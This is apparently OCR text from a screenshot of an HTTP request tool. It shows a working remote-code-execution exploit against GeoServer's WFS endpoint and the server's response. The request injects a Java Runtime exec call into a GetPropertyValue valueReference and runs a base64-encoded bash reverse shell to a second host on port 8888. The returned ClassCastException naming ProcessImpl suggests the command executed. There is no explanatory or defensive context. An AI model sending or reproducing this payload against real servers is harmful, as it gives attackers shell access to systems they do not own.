 Request
数据包扫描
美 化
热加载
构造请求
1 POST /geoserver/wfs HTTP/1.1
2 Host ? : 192.168.52.3:8080
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/xml
10 Content-Length auto : 379
11
12 <wfs:GetPropertyValue service='WFS' version='2.0.0'
13 xmlns:topp='http://www.openplans.org/topp'
14 xmlns:fes='http://www.opengis.net/fes/2.0'
15 xmlns:wfs='http://www.opengis.net/wfs/2.0'>
16 <wfs:Query typeNames='sf:archsites'/>
17 <wfs:valueReference>exec(java.lang.Runtime.getRuntime(),'bash -c {echo,
c2ggLWkgPiYgL2Rldi90Y3AvMTkyLjE2OC41Mi42Lzg4ODggMD4mMQ==}|{base64,-d}|{bash,
-i}')</wfs:valueReference>
18 </wfs:GetPropertyValue>
Responses
1119bytes / 361ms
美化
编码
请输入定位响应
详
远端地址:127.0.0.1:7890; 响应
时间:361ms; 总耗时:417ms; U
RL:http://192.168.52.3:8080/g
eose...
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 X-Frame-Options: SAMEORIGIN
4 Content-Type: application/xml
5 Server: Jetty(9.4.51.v20230217)
6 Content-Length: 1137
7
8 <?xml version="1.0" encoding="UTF-8" ?>
9 <ows:ExceptionReport
10 xmlns:xs="http://www.w3.org/2001/XMLSchema"
11 xmlns:ows="http://www.opengis.net/ows/1.1"
12 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
13 version="2.0.0"
14 xsi:schemaLocation="http://www.opengis.net/ows/1.1 http://192.168.
52.3:8080/geoserver/schemas/ows/1.1.0/owsAll.xsd"
15 >
16 <ows:Exception exceptionCode="NoApplicableCode">
17 <ows:ExceptionText
18 >java.lang.ClassCastException: class java.lang.ProcessImpl
cannot be cast to class org.opengis.feature.type.
AttributeDescriptor (java.lang.ProcessImpl is in module java.
base of loader &amp;apos;bootstrap&amp;apos;; org.opengis.
feature.type.AttributeDescriptor is in unnamed module of loader
org.eclipse.jetty.webapp.WebAppClassLoader @3af9c5b7)
19 class java.lang.ProcessImpl cannot be cast to class org.opengis.
feature.type.AttributeDescriptor (java.lang.ProcessImpl is in module
java.base of loader &amp;apos;bootstrap&amp;apos;; org.opengis.
feature.type.AttributeDescriptor is in unnamed module of loader org.
eclipse.jetty.webapp.WebAppClassLoader @3af9c5b7)</ows:ExceptionText>
20 </ows:Exception>
21 </ows:ExceptionReport>
22